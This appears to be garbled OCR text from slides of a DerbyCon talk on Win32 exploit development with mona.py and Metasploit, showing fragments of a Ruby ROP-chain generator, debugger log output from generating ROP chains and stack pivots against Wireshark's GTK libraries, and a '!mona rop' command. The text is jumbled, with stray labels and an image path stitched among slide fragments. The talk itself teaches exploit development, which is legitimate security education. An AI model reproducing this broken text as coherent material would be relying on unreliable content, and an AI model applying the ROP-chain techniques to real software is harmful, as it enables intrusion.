 Address
Message
# but it should give you a head start
].pack("V*")
return rop_gadgets
end
# Call the ROP chain generator inside the 'exploit' function
rop_chain = create_rop_chain()
0BADF00D
0BADF00D
0BADF00D [+] Writing stackpivots to file c:\logs\wireshark\stackpivot.txt
0BADF00D [+] Writing suggestions to file c:\logs\wireshark\rop_suggestion
0BADF00D [+] Writing results to file c:\logs\wireshark\rop.txt (13944 int
0BADF00D Done
[+] This mona.py action took 0:07:06.203000
!mona rop -m "libglib,libatk,libgdk-win32,libgtk-win32"
*new 1 - Not
HYATT
Peter Van Eeckhoutte & Elliot Cutright
Win32 Exploit Development With Mona
and the Metasploit Framework
DerbyCon